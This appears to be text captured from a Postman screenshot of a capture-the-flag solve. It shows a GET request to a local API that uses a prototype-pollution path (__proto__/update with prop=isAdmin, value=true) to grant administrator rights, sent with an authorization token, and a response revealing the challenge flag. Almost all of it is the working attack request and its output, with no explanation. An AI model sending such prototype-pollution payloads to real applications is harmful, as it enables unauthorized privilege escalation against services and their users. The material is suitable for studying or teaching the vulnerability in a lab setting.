 HTTP http://127.0.0.1:50000/api/note/__proto__/update?prop=isAdmin&value=true
GET http://127.0.0.1:50000/api/note/__proto__/update?prop=isAdmin&value=true
Params Authorization Headers (10) Body Pre-request Script Tests Settings
Content-Type application/json
Content-Length <calculated when request is sent>
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.37.0
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
Authorization 7sxxGreNGjExLuYmfJFkNDkvQxoIC39J45PWPcfvxbU=
Key Value
Body Cookies (1) Headers (8) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "Flag": "kxctf{j@v@_$cr1pt_$$_Pr0t0typ3_P0l1ut10n}"
3 }